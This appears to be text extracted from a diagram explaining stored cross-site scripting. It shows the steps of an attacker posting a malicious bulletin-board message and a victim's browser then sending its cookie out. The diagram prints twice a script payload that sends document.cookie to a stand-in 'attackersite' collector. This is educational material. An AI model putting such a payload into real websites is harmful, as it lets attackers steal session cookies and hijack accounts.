 Cross-Site Scripting
Attacker
Victim
Vulnerabl
Website
1. Post a malicious message onto the bulletin board.
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
2. Logon request
3. Set-Cookie
4. Read the bulletin board
5. Show the malicious script
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
6. The victim's browser runs the
script and transmits the cookie to
the attacker.
message Victim aware of
message Victim unaware of